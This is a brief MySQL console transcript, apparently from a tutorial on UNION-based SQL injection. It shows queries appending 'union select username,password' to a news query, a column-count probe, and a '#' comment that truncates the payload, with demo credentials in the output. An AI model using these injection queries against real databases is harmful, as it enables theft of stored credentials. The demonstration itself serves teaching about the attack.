 mysql> select * from news union select username,password from hack;
+-------+-------+
| id    | titel |
+-------+-------+
| 1     | news1 |
| admin | 123   |
| boss  | 456   |
+-------+-------+
3 rows in set (0.00 sec)
mysql> select * from news union select 1,2 from hack;
+------+-------+
| id   | titel |
+------+-------+
|    1 | news1 |
|    1 | 2     |
+------+-------+
2 rows in set (0.00 sec)
mysql> select * from news;# union select username,password from hack;
+------+-------+
| id   | titel |
+------+-------+
|    1 | news1 |
+------+-------+
1 row in set (0.00 sec)
mysql>